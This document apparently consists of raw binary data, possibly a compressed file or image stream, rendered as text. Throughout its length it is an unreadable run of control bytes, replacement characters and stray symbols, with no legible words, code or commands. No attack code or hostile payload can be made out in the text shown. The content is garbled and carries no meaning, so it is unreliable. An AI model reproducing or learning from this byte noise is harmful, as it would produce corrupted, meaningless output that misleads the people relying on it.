�!;���'�|8�J��	f ��b� F-�i���\_���&s� �3�@GxPH7�a�I�,��?���rT0'�i�(;��lt�.1�K.Zh�K������P2b��m!�ģ^D�$�)�h+�`�Iw�u/�}p�g4�U�<;P���8BU��??��\�Z���x�?�@1�`P�F@XQ@V��C.���O9�@�]�	~����TH����5�<l%�n��{����\v��A�@�2����E8�@,13��� )�V6�3�G2΋�-a	C�{�������c����K���L�����i� pS��X��V2�^'�������S��C�����0j%��Ix�</1$%ӘC��v�lPp¾d1�<CBP9���=8
lH&,$��0&@`�H
A���pG������r\B��I�T +A���P�!?Y�)<𿁐d!I���S��� +�G����+0����az\���9q�h`��8��	��
B�� �HS�3gv�Khh#B�x�+���è$�n 2�	�sR�9~��iR ��Y���.z1%Vz��4�6N+�� ��#�`9�AIP("PV�#���!������=���9+PQg�v+���i׌�b��&�G�S����b%���WJ����@Ç8��XG!��/�2�:��\�q �B`�-DbQ �Ơ��n�?( 5 �@�1#L�#f�beJ=}�$�N�������&���J@�Ğe#~Ke!~�����cJ眒�i.�x�F�h��K��d���c�����(�Vq�`�跂
�T;P��F&��^�H�[�I��LC[�4,����=�N� �bgB�M?p�?���:�ĉ�zȝ~�%�A�.!��ZBv��Tq�2D�m4�j[�V��y~`�g�n�rY��T�1��` V>�5�2�X����!y@
Y_~�AP6��DJz�*�$Af�aʀ�A��i�q:���(��1��s(��[8��&>q0�!�a d�Aa�����?�B�Ǧ�OR�+&��<��` �r��(�_��FL�0EU�.*G��X�གྷD�1D�8s`E���HaKX�-��Tb� �/���_�!G2	u3"㎌f>.�������'i�
���t�>@�'���aCv���;�ܓDbg�7|Ƿ��(d�*�)B�v�c�2�@�le>�A��-P͊%,5�)b�H��%�ҫ1��P ;�����Џ�@�@�g�g!0Gx?pl\;\`�:�@�UϹoB0�AZ
r��L���y�M��<������s��� K�+l���{	!q�_�Z�=bT9WK� ��uK��� ������0�7��F�NF2ą�!��H���bE'Uf�C6*r����E��bC�V� ��� ����p�-[����s���A�X�A�I;�Q�?'e>�T@�����d�r	I�܎-� R§�C�^������>��������8c��*KwN�Ș|�:�	��V'c����?��^����?�p�hB� ��sE|�1Wq�Rs�1"*F�X+a'� ���@@��$���?�UW~��P%P}~P�0}�����AO��P[M6~�t���y� Z6e��'M"��_aY�1�uo 6�ޢ
��h�GP��sQ&?�x�p�pO���@2���q�RP�`~p'�~p �2!9�&
`	�u�!� �	���'��U�p� L��� H� =�	���ZP =�<�����C��lA"@���Dh�X�qn�`i�`6i#^�1<�pЅ�k�p p���T:��/h�_8 ����$��xy��L�J�~���&[�'u�pV�	 <%��2Ab bw�t�9�E<@S&�)(Jx��X�Pq�q���^�Fa5ǀH��h��!�����&�=hd�� �p	B�'|@v�d��w��@�o��D�QF�����	� ڡ3Ҵ@��!��@����bp��Ǡ�� +�ɐl)� ��I*�I���O\H qH6ds�@ )�\�2!�w�}`f �P
_p	�|��'р p� [K��XepQMHPz��SeV�x1,��gu�fv#����%�‏��6\�ՖN ��f#J�c=A v��4A�pV1��o�,�'����}  `B�Pg�d�pyN��Љ��ŉ&aF�2 $�����g��zAE��5g(�_0�;�' ID�I�?�$�� 6 �Nqi��*q$]}wMB'�+!Q`y7@6�a� l�#��A`�6A�z� F����y��ye�QW[�J0u�@�`5nGu�Eb�(hr'��X��]AZ�Ӎ�å�B-`�P�2�v%	�;�X�}�x&s�)Xa2i#�� ��=z�9NPI�癰����w����р�&t�0u��	�	U�g����%��+�׀D�w�C7װl� U��O!�Ҍ��v��)�3'0'���4b�$�s��Bp2�NP�ډL��wpT@�� ��F0� e%A����� �`��!�1Ay�g"��נiPٕw=�J�dM��:��S;����#a�(�S:�*���sU0FZ]�� w�}`/
��M�e�p � �g�����j���F �eeev@j��n���
	P�LV`�0�&�QN�k�cj6K+g�Ӌi`�`�b@��R;0v�@��`��/V9r�#0��JQ~ Da@��s`� ��L��P��e[���A7��	��	�
�����#w�c4Z�Hd`�3�l�bא���akiPL�`��ZaM+ ����t(w��)@��
(�t�
X0w���~A9�%����`M�[:��N�� EO�6�
_ 	�0"]��T�T�p�2QB�0U�k��� ���%��C �� �JQ�*GЪvXW�[:!�h�x�	�
)���~L����`FP�P��[����0N6�	@O ����0`��)ad�SCp2� �vE_3JcsD�p� P�&�\�A��
LG��xp3���9�b}�� ���0
Y�d����t0��*��;�����HP���~��
� 3�	���@��ɐ1<q.�S�Q٠�6V:N�o0�� ��f+ p���`�;�9����ǀ5�HTW*Q:�����8��(���
>�
� w��`�� � �' f�%����H0f�LE�\�	�� 6�_�T����K��̠ "�ք&��c2h�,Su����vF�<x�Q(bH���k��Z��"�����[��� ��sP�a�1P�Q��J�	���t�B�	�ɎI
P��18ћ��CI��8���(M<2c��+���Ϡ`�������!�2�7z�x�Ѳ܁'�X�c	@�X�
l0��/����Qfu`��5�ȴ&�p)  k�� n�
���7}�^(�}g� <�4%�d* S)?�W ���-�\g3c=��'��$b��[P�	����` ��^��P~=�P� 3�1t��ȥ��c�E�	tl�
a��� N�L������V�@���K4K�����Ϣ��0Ou���ŰպZ�y�a��p��s�@D�f�G�'`��l�	>��YP	M�j} �W2�ݴ��������0���@� z�	��P`�`�`�RxV$aI ��(��O�q^1�:�G��_a��^�&��g��v�sK '6����r�` R`� s�
[�l�� �����������G~�Xz�(�O�	k 諀	X�f`	�x2�K<@R� h���St�C�3Oˋ�� F���_挠���g.C55%�	���?�Z���7�0����pPUPp L ������n�q�Qp
'� U ��n 	��	� 	Z �p�H�
`
�`f`��`��ߠ�YeBde�:���]Y�} ����&Q�n%�<O8�j.5�+0p� y!�Ű���n@a M@���]،����`�[ӭ�	`�	� ��İEP	��@q �Χ��#P����ɠ|�@#!qa`9�aI@�p-���p�^� ſn��Sz����UþA�	
�	P� 
��	P)�,]н�@y���AAy#�8Mk��	۰�	�I r����[��[�hk�p��Ӡ�Qx!{�0�x��ъ,�g������dNG�hؖ\4������i1��ߺ#�0`h
��U���E��M@���P��?_�fOF���!5��yJ�JFQ�D�����(�""�Eȣ�^V*�s���3�@~xp0d�1���@D��5c!�E�.��(e�1�.e���ӧ0��
���v�.R�׎�:v0�A� !��5��<A�/�&F,�A+�10Ĉ�Oƿ9\�T��,�F��D���(HY��qѿ�c"{��8��hZܡ ̵k��q; ��+m��W����L0���ٿgm�0�'��0�ɕ/���Y�v�w@���ٿx̪3�ڮ����ٵ�D��	.�Q�O҂����qq���^�c��`�����*��������"A�h�A�B޸ �@��d�� (p ��a�A��A�sv�G�a��B���.Bg�d�����R�p`���aY�#��u�������;ֱjhh���cc��x9��������"H�l �F�ć	2h�"�O�����1��b�/� ��� �)�
Kn��x� } �Ct���i�gThaTFj���f0��^�C�cj�uH\��
,8�ꮻ��*+����Y�����!BI��Q��ēl�����2�K�� ��29/:� 8`;��g����k�hʸe�$а��6 `�� ��$ ��n8�.H�7Jʄ^h���ꢎ<`�1�2W��Z��h �/��H����;-���+v�ᮝ��!hШ֕�F��m�K��x���"q����t1��2�F`����#h�_�,J�,b�eb^���P� ���3p�*��F~�͢�V��+Zh��.��F�za���i�� PQ�%������lv�9Y��Ő�-�Ţ�����P���,��ǇH���H��"%��^"���h��A��%B9�[Ib�f�A��$����t�I��^���}�6H��0��b�fp���:2EfJi �_��3!V<����L
�;B�����p�P�,�@�\� $����v�0C%���P�0�@br���@�;���@ +,r���k�E��,#F�����ЌS��U�yU$��+8#HC. t�*h�0*P��a�� "�+�-�˰���Х���: �L #� a�fw	a|��I@(؀�W4���C2��4��SF��VT�r@D^��GP����b	S�G� ��"�͈U3dS�3���EI��,��<>���	v� �c� Z��� Iy�?���r9�,��e�� :�%BP0/� ^"B����@	H����D\���)���H�p�'���&l@-Hc}�K ���e� /����"����Qś������AC@	���A����R�G�f�`��@!?��cHA���r ���ǟ��(��P��0"���1����A�`�/1�A�8��8ɉ��p�6�L3��1���X�C��E&!����De����4@������}��f�(��A8�7JPH����8� :�� �p���!L� I[���"hh�> ��Z����P�E �y��`�3 �����ڌ������^��xV}]��?��FѺ��xA��������?� +�@5��,҆	�$Tz�B,�r�õ ���* ��B	��#|`siH�&|\A7�(�8&j��+`�w������<��y�a�t�sX��+b�ƀp����e�."A5PJS����/��n�Ȫ�o'ԤpP� G  ��1��,����U�é��qX�n�m?��7�aJ�ê��j��Z|`�m�T`�aCP�q7�����L��\;��)�"���&���� ��H��6a`���"d�I�4�.���7l�ū�H񆓶� ����
��� ���Pz5� �]�c��-R#��8�� �ӑHƮ�[Ȅ���[M����g��)K� '�cl����]"��pY)��A��M(/I8�� ��A,�8�Z�b
�z��\<7����$�OP��ڪ[�a��D@����?�V�"��pD�wk�@n.� 	s��Z8F/h�x��+XA2
����'�F&�?������Z���\(�/ �
]��"uH�H�/P�X@�~7�{N�X�*���c��z�P� �]A���qr�3zӌm@���`q	wX�?p��<�P��\�4`�0�~A )X$���
*@jHa���Fz\��
%�TU:��ɻ�dH�ɻ��eӼ�i��  �3�5PE�}؄�G&�� ع���=�i<x�?cj��ȱ0�3��+`���0�i�.���c��< �G��%��$X���J����PX70��9��0�i0H���/�X�A�85�ȱ!h'��y�t(n�B�4��|B�4�<�[
h��\ �VЄ\�dP5Ȁ$p�,��,H�I��$����᳭�w����+�A���$-i�;X��+8
���(�p����< ��B<��(�G�*�7p�/8��0<"�I/��C��15�j(�.htX����CԼ��<L �K( X�EȈ\��O�/0�"�:H�fz�/�D] \
��ˉ������#�0*���lRA��;@���2@�2@ 7��I��H�T0�Jp!��Kk-4����W��^0�H␂Y/��7$^K	h1� @9l�1TS�oT@�j$r�9��u�w�Z����01�M`�/(W��'07<��� l�- :�	S�f��k:Xy�h���� +�=�U��T��H� ��H��p�N�'�5�Q`�;��%��B0� �K�Z�10-(� ��,�2���8|� d�s�Sc�5���ı=�.t��D((PDX�K���� �$Ȁ��Q(: �0���+#���8>���ѣ[s#��+� � ���HXq1i�B�`G0�NH�-p�Nh�kq�'�"�Q�P�9g��9؃\8?����#�X���oå81�����b  oDJ�\���i+ p�@d�9��,��-��;�)'8���<�.J�����&�3�PF�ι�Ne��	h�&t*i*7H�(-�!�J�@��m�O�����$H�;� ' �Hє��dLЗ\��sP��^�>h��S��u�8^�͋�1r�L@�8���#�J��*0 Ѐ8�H��³����@��əF؀�#t0R� �QS��a�U�m<p��9kɩR��(���m��!�!�4x�P�
�j��o8+-��
1�I1�Ii�� ؍ob?8���0ʣ��M=�BJЃ�(IH�*�X�1��Q���Ӧ�$K��:��U�8�:8�y 4�A�=���X 8y��!lO�J�٬�8��R΋Xk�� ���' �'Ki꘨Rg(  �d\��
�i�S���:��U��BX?��_��!(��#G��5x�P�ƒ#�;�0�Ѐ]��|u#ih��=2��-�|��Ts�e�� �8�s0K<���ɛC�����\�O�PN:(�R�:j	�؆���##8��0� �9���d��͛��>�TS��W#2�I���i���M�/ �=��98�0��c/��؄R�n*4��A�Y1P�Ni`�e��>x[
@UP�һI!�C���P�[]E�%%]U�" �*��5H߱��Qp�r�h ��K��#ę ���d��H?o4g��c( ��ʉ� C�`�k��:�q��v�ZW�� X=����,��ɡ0��0ɹ�R��.��ex ?�p� $U�V��K=�P\��R@�b!^�]:X����5��R�)F�)f�-iXI 
���98[��[�j�^��-�I���S࿋(����H^�kЪ�r��kh���ܭ*��&h&H�?8 !�,�ཎ�����Xx�0O;��� 0h8�$m�=������G �G(Y��R�8I|���7�L�G�b+�b8��q8;Ox��@(ĭ�Q�Иh�k  �;}ƞ�V8��1�@�
� ս �8�#�;Cr���9��=@�[��H(HG��8 Q�� �[�]�mh�p��� <R��mP�ƍ<`�>W��0`$4(��x8xT0�0��t@�@�a.i6�ec����I6L���ǭ�bh�m�8X�f� �d`�����l'XI�f� <sV�W�x�����xf�3���;0�{� �"�	�M��[�kb 8?���ؠ� R����-x�:8 �e@4@�*��������0؂0���)��WP�)��0;��F(7u;x�_n'v K �BP�
Pc���c���# �	�'F�F?H ���<�.�#0�@���$6�����K�2`G�	0���	�RI@��h �h��e�����8�5�߳W~����Gx7@�F�����F��!� $�b��� ��H�(��D�WP�H
;�����x��@`�l�>�� 3�� ���d�Inh������B0ð���0$�6\�'�%��� �&�^HȂ-h�� Z� Wi�b�ȫP`������ˑI8�IV����Q�����6��ps7H�J�;�;��2�����;��X &X� �� m�qi����M$k�+� ��E�/3Rh� ?��yP j <����3� :�j���7�^����]��K8�[@IJ�P��� ('d�h�OJ���F���틅�~l`4��v���sʎ�9�J�.��)�9#�����9����`=&`�E~I�2�W���Ah��g�a�r
��P��_��)�� ���.��3��  y�f��j����i/��7�� �R�Q��%0�'�ރ=h��j�t�> =�T�>�)x�UH�U�̪�T�e8���^��Ƃ��A�9��C��t��?����9K� x�M�IX�c�<�����<��lx  �>�p�_�� p���f00��68�4��q=�@��V�����<DJ��I\wK{L_� ���h6<`����QF���/؄:�vL�L�}Lat�0 7��D���J؂JpL�%�0#0o��hp��6�+~��Z�׀)x,@b�N��  ���T@R�v� @H���8�k ��	t���y�h�
0s Z�HI��ȿo�}xsdР77�92��?e7r�xX���(�e��*i��Ꮟ��̡���F�6��/V��(�iӦ)B�T�R	�J�h`�2��� ��@�
��?��)c�H��8p�m۷5j��[�/�4i�i�3\=S�¿������
}
)Qb�@�N����ݼy�6� D��F3$����:(��	 ���}���"��:�8�#F!6�zb�K�%4�h��a���&B"�6��^�j D�9��Y:�!_�b�AC� I��Z���́ X�1�Q�?�Ds�?2�� \n��1ȐA[s�C~Sl�13��
ϰ�F1&���?]���g��Fؔ��� �N;����?@��МpE�:���	
� 3;�p7��;h��0���8�Pqi�r����E���?I��Eb9b�B8�ɛ��J(�4��?AzG�L��$B��
R����YxxW�	Υ����?@�V$2�p����A$c�ʁ�`�*�=Hb�`Ҥ#�9ˠ�3̀P, ��080PGG@�AP��5<�Ìl�l�@>a�@�}��	��QFPSA�������8��>i"�E3�K,�0�Dnh�K*U	A	TQ�(�$�k�\L�	F@D~��2$�@b���0XC5�����Ŗ�á7lq�꫷�*�:�A+	�z�)$p�!6,cC13l�
��U7Ѐ2N\����3�\�;�Xb�?���F�`F-賎�}�p�f��f��[���vI ]j���f����r���U��t�C��)����t�@(�$�F���?�$ar����?z���p<"��a+������ �v`�4$DA�v؁A5��+(�43�
� %l�E"����F�`3��%XV`G�p��uY����	D ���p'����8j�����`P�yU� &�B�
�¨�E��QOz2
:��>0�(Ra�С
+�+��0`$!Ez� J�%T?���l�=p`ދ�?h�*?���������c�	1%DaQ�9����8Vp�	J\�	N ��X'�C���S�u���)�?x��#� @Z����� �a�P����# ~��F`@y1��(D �Q����zӛ�q�"��n؂t��,l�c	F����� ��2��E(^o�b+��%��#�U�V���VT$�?��V�`�8���7�AC=XC'
�R,�����9@��������s�`	�t�¨jP�in���LmށJU����4��.�C���*3�.���I*H�\�Q����!'����#���0����U4���e����W�ي��V�b1d+���p���[�V(A�|X^o��)�PS8�Yʪ9a�:(@ ޠ�d��� �y�c6�hp�`D5 h�f:�A|%���`�q��� ��;(j�m�]� 
r�����:dL���nQ�Q'�XϋᐆԊ�3
QP�X9BO����X��g�H0��� o+�^��ug���nU`!4�����?�-D�Ft����C&��m #�P�F:� @���H�0��c�P(DR��w0c�����,���T�
'6�l���s�@�(�?��#�\&3�:�ub�ͤ�v��-�.z���=��`��?>q]}�`㋮b����w�+]�[�(TQs���@.T�����h�<�����,0[mB��G ��t# � ^����눃cw0�����?���T�i�Ff'("�@6q��u�c���RS�L��!�+N%p�����0k�)��1�Y>����F�BY��s��G]��#H8�9��;d(0�$h��	0��6BY����N� rȂ^�x� �j
�P@;P�r)`����E Ua�����\�����6b��c�����/ؠBb��@\�!U��?���NC�	C��$�+�]ј�l�FA�x��q��#��#XD+Hp�0ǀv���@>���R�ķ51���J��&�h�*��,��F�!�#:��XЁ�?��j;�$ϰ�
8Cxم3�H̰)F �p����)5�9����cZ�C����X��o�"���<��G�~X\0#��-F>�T0�+��HP3o�������O(���=��q^��j��t��]�]	���}�1��:k������B���	aL���<F9ă��j9����	��Ft� ��T����FP���×��,��R ����0�AGX�$<��\`��A(�X�F0�3I�L$��p��$���` -���D��7]���)��? !h���"lȆ@���Y�=�� �BֽDPB���|E�,̅\L�5���!��%t@��(@��I���?�PQ�@3@�@Ľ%�rI*�^`�$��0��?\$��I�둃��.��?�B)�P)�B'��?�ή� 
UQ(L@LB%cULB���ن` y--(�"l��BfB]u��lU�JE�xW]}N����!0L�0�)J(�� ��xS������:$`�����<�˼����A��4p���R+�F��;P�
,b2����MeQ��M��a�� &|+��F�.���AI�.��(WS�N(�A
��+NAD�T��d��dU$@�e`��U]�Y#`�"���H��UE�N���� @L�L��e $P���[��F�!���'��?�3X�h��� ���0�Av:���\��A�H�
H���ض���@��&P�dA<UJ���� ؀��P���?�B*Lj�����AON W4��<̔�LוU]�S^-�͌|	�]w�#9��u�A���A����h
�J�E�D�Y�&X����F�Gh���� Ap��F�@).$F� (� v�?����^/pG�:�@�&� ��=�J������&��6��L@�A*���fP��\�O� 	Hϐ�y�5^�SFe��� �xQ���i!W�x�(����A[�!�HO$D�"|�)h�%�A�F�F$ �`��
�@,�@��o�ҿAA��F��&j��@�P�;��V$G� ��4 4`����b)���@�TtB���A������$H���#��ܵ��ێ�@�c_4�.��?��ڥ!�j��A�@�0��@1�m�� �̂dA
L]@��B�t���A�m �g`{�C<t��dB���N��2���
��=�K<�	I�� ��b�K����r�n@(H&�B�M�?� 
��ẁ�@(�` � ��1d�$�B*� ��W�!��$�UL ��Cx�u}d���*6�A��?��Pe��t�}�!,�/��(���Jh�/���F�`+!h�\�� ��M% $M���a�h��	|�~Z���k��F�n���HZ ��l�	�B��A�����r�X(�\�`�������I~�	�AJ��0��.��,ؙ�֕��b!v� ����
�т=��]�u��PA%�'L�`@0�����[�/��8�La/Ȃ��c9�܆ hFP;@�=��@���
@AoT����C��X��ք�k9� ��:ԁ4�H�@,��?�H�IO0�
��T��f�� 0A%�?l�I�B��~x�X��W/��*PAԀ\�'`�5�(\�)�[J��X�7�.	`@���vT��,(,�-�B��z�%!0,�b�3X��4(� � �p�4X��̆=x��5l�Fh��X;��V�X��Y@t�l�
� o�@-���B���P*� 0AT�S���\O
A�� @|��0'�, �!x��Ya��a9�� ����P��^���#�LB�y���/��?0oLS�bD�" �' �3� 4��A�b�j��%�&�MH��A�!I |P&�C2 �"�K7������-i�$���
|��O���L*Nl�N�@�\�e�F�`D)� ,���$�����������A$� �5e����a�5��q@Q&[8�ؕQ�&[4�����0������z���,A��"��� ���3��@1�@��+�����ah�50CfU�?�H9��;|�������.";G3X7< �pF��Nl�3���@(����$�$�C��? ����L4A� 3�p����,����
Oc��p��-�|����\��m�܊�P�X��L�'/��EX�t^%$��"�4�I-�+]��4�85,A��� �M�?C 8@��Kk@��T�T�$&�ک0��X��:�;X�4g����0B�ņ�ȮA*lG\p8F8B
8�h������,�`Ac�����,�/x��i_S�vq@��
H��Tf����
����. /D �LÂ-��n���%DA؀���	ԁ�THC��+u �5��	L@�4���F&��
�@2��W�u���N�; ��[  L�VNKn�u��#�A��qG$ L.��a���A�B�ń(�d�+��t� �i>]W^i��]$��%�����G+QJĬ#�h�0�-��.�Clw:��	  �b���	L�@<@�b�PC  &]K��^)=���� D	5$C/DǽȂ4X<�җ�	s� � �]��,L��4��P% %��)H.k �'�(����A$������]1�e�!`2)�łO13�J]́��l�#\�?h��t�?��? �?%��_� �T6 A ����A
nD�) ��\�@!\�A�?��1�
��x�>������8dC��P@:�7#�H/u�xBל(d������t�j�&L��ꎚ
���-h x�D6(��ES����ڱ�-c�aD��~��`y� y��ԅ�)�G�M�,��F�B�d�8<�4 u� ��d��p��@PX 4�"j�>��㞀���eB.$Fl�*�F��;T�W ���%T�	@�����C:,=G(G�
��\�0�#�A)W\�j:�#`B~�!b�����(�%E�B��
��Q=��"p -��E���$D@0Q[x᪤ʫ D��$��'�,n*9�刌�;����C��?GjԈh���>g� ��3t-�ui!G; ��hQ�"��t"��3�C�)C�(`�O�l��1˵B�?)�P���;A�,4��.��
�c�nؠMk�e�5EM"W�2��T���֤�'	�9g�#��%���b���h0p�ÇĈE�ƌ��F�����R&z1��Hh�5�pBiN�$�����hC��T���Q!S6�C�'
���Zݿa�Lti� � �@xf�{3;@!��-V83
;j�P5I�v`��  �@�}^P�����B`d4��"�,�HA�;a+�mP��6B���hP�9�!b�� ��]���� d范1H����z�M���,1R�H�Uz�R����l�#�$��C-��%�[q�N��e2&�����@�6�y�f���ᡃ8A�.�i�:�@�nDx!��LH��r<�f�L��P&��)��d�j*𝓔����ҡk��(|�5&�kCL�@���J�*��\��D�HDI��$�J��6TVI���D�k��v,6��H�,��	"� ��k�M��$-L�5*q���-��D�����t^����,!�: �@�XH�b�A�,��T�3Z燩��m�����-V8� ���1�ˢ+�f��h���##����b�!w9��I��\(q�7��DQ*����iC�u)�@ȑ�
 �Q��fPh��.H�؁�:pZ�����������`jҢ ���} ������
�M�X����m��Y�t0
pb�)$�)�8�*F��B����.���5A��΅�^2zv�q��Z]���3�y�(h���٨���O?�|��� �\>	Ē\�H��P��c��\UD
�qQ� *`��;��)�Ds�@�.���ojk(E%N�i���-/|~c�?�Ý�9mZH��Ӌ�dD̀�``�����{�?�V�M���`�f&:��0E/Lq|!8��@��9��?NU�w( =��M�3
t��� ��D�H͎y�Z&�#Y�#�,�B,@�Ne�8�I��)����G~
���'����'�1l��3�R�� ���?@�D�C*�!�6�NM
+(�?�����x�?~ �  ��&H�,�Ѥ�9��B�@u0�	f)��(��!��X�� �8�!Ҍ�+� �P2�u8�P�b����Xx�3d �x��0Jщ�  �� J�(�nX��B!;p����H鏏��ň����D�u�`FБ�Dk	ȈP��"Lm��@�D����̄����IbSpE�����r��&#�ق�O�����A!��w���@�tN'�p�3fЌH#E>@Ŷ���M�M(!MJ�3�*xY�����Ky�1�To��[���+��Xb�3Ѥ�k��\m�%��FQ����C"� '���X�a���AO&���� )��?F|Q���?�� 8����g�
L,��5��p�SF���D+[���Ҵ{��9�d�`�&&1�&!w�n�P�A&/�� `�H�����?v�}1~&6ќz��/@�4U@8B#�#!� x�~��?�񎌰# ��/װ��W��$@��$���4e�۩�`�`�	*�]VyU�^�a�r�/��?�Ѓ�yj��&VQ5Zxs�8�'�� ��3����j�`U0���bh���_"���$�FS�s��Db�N��)ah��*�1 ����y��wJ✤�I��k��#`�N��?v-M�h�
Mv���'@��؁3��⒠#;C��:��nX�gg���;ed��`P�P��I�yj̭�2��r7�nA1�P�$��P�;�}[�{�C�4p��>�� P8 D`'$V�o�hF@'k�\�����k��P-o�&(���=m��N�hq����;	~'x���A�T�`������VaD� V&�כ�h 4�lGi��0M�9ޡ�w0#}��*�'���}ȱ����~z��Eɪ �!H�G���������pB��h� �Q��8 }�A6HE�������X�!;��۔,Y��ܪE�t2��Z��/$��[g���`p[�*z�Z�q��oS+�9�B�8X`�@ @ 
�} �!�s{}�ޮ�y��m
�?Ќn���L: ��4�9-d�-/��k�S;�ձ�3�b���e�@�� �! �fL�$#^%#�ojL |^�;�"����B'��|+bA��j���@��Ke���X�����y�����,@�>B^�B�����N	1�k�+��!V:������*�Vh����� ��&;�vNΡ�B�ދd��Ap%tL�龆�,f RO	3��C�� XNeL࢖
'�`�@D`���g��*��v0�@Bp�=b�A�F�0�j�Ng`$I�	pa$A��0#X��ap@�@��� �
��
.
�2�
d�Ё��9O��f�c����if`� �w��/�(�� �:Q���N `�.j�����)#Ρ���N��t��f�t�o5�*i���zM��@t�"�aNI�,X��&d�i��i�@���#��3Bب"�ɢ���*��m�&�^�,Oe��	� �`L��2�	�H�B��!Ha*A�(�����,@�X�!�$��d��2'�*��x�m�*�&	52ZgZ� � P2����Ԁ� KH!��&M��@.
́�2 � ����Ҏ*`�,���A���R�
�2= 1OX@�	�H�4*%��a;�&�L�
|2"��+X@�APz�v�0�#�	����|
�j� \d&�1�b��b�%k ^�`8�������
ovq,>Re�ߦ���a ��v�
�+������Y�j:�+����b�J7�B *a�"H$#6��JF,�����a�X2#� �bҌ����l-��@j@ Ft`nA���� 2"8i
b�9��	r!� �p��G,k�~@�!���#m���
�
 /Jd^�������j��n�*�##v4%ѩa_z@7" &��R�#��6!V� ��aB �*B ��} 0�D��*�R(A��d��>.� � �f2_H��0�d j���%Qs�`4`Lb�� 	b-�� ��� ?t�NB�
���֡��Ǣ @IS*�P��X`� L!�#����\l	Ǣ��@�$$�z`��^�^�9f�-�
P���A�&&]S@aVa�+7Ǭ��D5�Ez 4a>.,cr!��B14#f�̨$#��52@D?N�%
4a� �l	@��+�L��	�AB�AGu`�����A���rځڡ�����5ӳ�4�
�^�
 �΁�zH��q��>r�l�U3B6AF%a0��O1Qܞ�u�hbaD�`�Z�%��6#�+VcƠa� ����� A�a��F�_z�K2`H�>�� 
� b'b	b����S� ��� v�ڡ�rI��!XqH�r̠���t��J_���W��춃���
R-�a[3b�� �`V#��� ��J!�`�PW��]��	l`2�m��|3b
L�	2�_ɵo������n�>!��>.^� ,���Ad���`�� 	�W4�r�mG�!�`�>��@a�!�@���
vH�Lw������o;n�E p�A�r;p�Y�a�����@�R�*���RV����ؿ�W�@7�%� $s����$�v���*� N��|5�n5`5X�8 �|C���� ^2�R�lJ���5j�%�F@�L5#X�2b	hT4���y���f�A���` ���!p@��R;������,`��;��
�`<���F�,<��4R0!��	��M� G���&�@�Q`���ΣF&�v� ��@���y�|���3␃ k�@�������(��(a����UC�!�-50�*� �E��|!Ea�X!	�`	�F/`�bJ`Ā
�
�@
���2B�jz���p  ��� @N��Щ�cjk��w�Hʜ�qO����L�K�
ڷ	��
��BB��lU`J ��
�/������Yn��	 تu�f$��~����@2�� \cj�K6#� 	8�2�	0@���&�
����!Iހ��b��t@�m~��`�!,���@SD�J�V��jX�J�P�����T+Q�k5��z� /����`����t��B����v��/�`��j٪�!	j ��� n�XR��^�8�mm>a����!!�ֺ��@5���27���� �m�J��Tt �(Ge�"��+,r&F��$�Y� �`��ae(,f�*@P���M�	��ۗ*��`��u����A!�`
��� ���� �cT��}5 �K�`Ւܹ%BΦ����!t 6ؼEV�T��c#k	"�va2W��t�`��.� �āl�&i~����*��v( ����Q� ��Y��Πfk��p`�ܶ��*�O�u�c���vZ#|�D�)Ja�,#`<#f dt�	��q��' ׿����L���8#� �]������o1Ud��̻PI��z��`"� |y�wh!��~�
��,�x��aUlv�O~`v�����a;�3�E@x/*#E��E���	�Ȣ`�R;Y[3�?��^a���ƃ2� � r;7��X�.f�Ԕ�z`� dg�%�����}#`z�yk`�����!��yH�@p�S������ 0��`���`ЋKz h��s!t��* 2
�a&���:D���!(Gz�!���5�J�����4yF��c�*�³�ה4@�{�?��*#��&��,.W��B�H���Y��� 8I�!��%# ���� !t ��	H!	�8 �p-u��Z�F����j�n��˹w~6�&�
@-���@�ܭ�޴���2"
����䢘2ӝ
.��T`�A$@��<zw Px�^���R�|B�a��3PЍ�&B02hp�?���y$�I�^������m28���M" �7�G��� �̯7�.�E3��1(Q�ѣ��,Ha��s��Cb*n%�Cfʤ�^aQ�D�ڀ��קO6(�~ �VH��u��eG<@��@��ſb,X;wf��:"��`�bG�g甝y���$�8���3�L1Hf�!X ����T����R�PH�$d&�jtAʅ�B^CԠa�AH/� �@UK��7��q#�� ��@�����z8�	� )#50d@ 
��a��B��Lt����P�1����q��?(�� �?���;�0�?sgÂ' ��35S�3]tq�"X`�)B$�?��L�T4(�AT	A���[,�\9�p�0�l"��$�\���LфM���v$�5�`Ly���?Cq���%M��]I՗�?��L4AD�`�� ܑ��1Т�:C�,N��G�`��( ����?00��8�?m$v��ӆ�X`�?6:;�0��0gH �2�t�FB��4L��l�MB*k��D,�=d��)��	`��b�U�:��?A4DL0���9gPe � C@����@�R�E�T}�,E�F,0$oN�D����I1�1��@B� ��xh��b	V��GE�Q;u@��ɘ�X�XD���ϨP�>"(cA�<pv �@�g��B��A��H(3���i�e�J�e�#	$���&�DWT��A�7z�P�rd�AN�L))!��LѤ��/�����A��"@qPs���>��G��C�~CE&� A1ê���(��	�H�DW�f���?��?uXPv�uPP: ��&�L"Dk�qe!ī����:�b_�x���"��?"���!;9OE ���0�>R���@��4P`o����Y�c�������f�#�� Y "����ap�!8�8�ю���h��f�s\{mP�:�� t^9����\a5 h  �  e� X[�� ��/`bO؆��4��n8���2�4�W'�Y`E�Dͩ&��G�0A������(����K@�G-��������L�S������ȁ��AL��E�����?.a�x(q:�q�"� F��2�!�@)�x�4M��A�X͵�1	X�Z�� 
T`G�p�{�R�4(B���
i���q���C.L�_|`�)vI�P�d*xTRB�����܂.�@A��"2�Dd���"����qKYd�,�G&�(�� i1Y��t��W(�~�%F��&p#�q�g�):��^����!q��$�G��hKu$Q�@�D����R)��B:��/�Gj�{�A�^2�N.��N���4����	�`��:X�xT1�A00�ځf��.i�;�A����. �-���X�4��#L�N�68`lF���>����
�ӿ��m8Ę���R�e�')�
, F���p��R�V�C��`��|"T+S�����ri�� ��c����f3,)-A�,b(�,A���
W8��!�>�]`mbf���t�!��p��nt�'x�$`LFp�q����$3�C'Q	�y�ʁ�v����~0�F��%���A{��QP6��d	KhJS@X��)%�HA
^S0�5� 0�*C�`�cX3�PY��40�ZІҬ�
8�	�1�b�q�ZP����*�� H��06��a��� f0��H�p��#DAp�c��^�R�����?VPD8�Qs��T�"��,``mjs& 	/�#l�D��_X�a�8�?2�� ��(i�a�5� g:Ї4f �,cx�)���e� mc^�Ŋ<�Z�~�3�p5t� �W�������	P` $"�XE(�abHp�8!�N�\v5D�,�����Nh�ސ�V��	N��B�)F �3v�SO,�� Y�ɢ�#T����F*��t���-�80l�c\F1  �!B!	n���������eH�
̀�;]��XH��HD%��T�v������!�))9t��A������
p�7h�ZXD�P����R�$
